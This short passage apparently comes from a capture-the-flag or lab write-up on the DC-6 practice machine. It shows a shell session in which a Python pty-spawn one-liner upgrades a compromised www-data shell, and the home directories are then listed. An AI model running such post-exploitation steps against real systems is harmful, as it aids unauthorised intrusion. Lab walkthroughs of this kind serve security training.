 $ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/home$
www-data@dc-6:/home$ ls
ls
graham  jens  mark  sarah
www-data@dc-6:/home$
www-data@dc-6:/home$
Gcow安全团队
Waiting for wordy...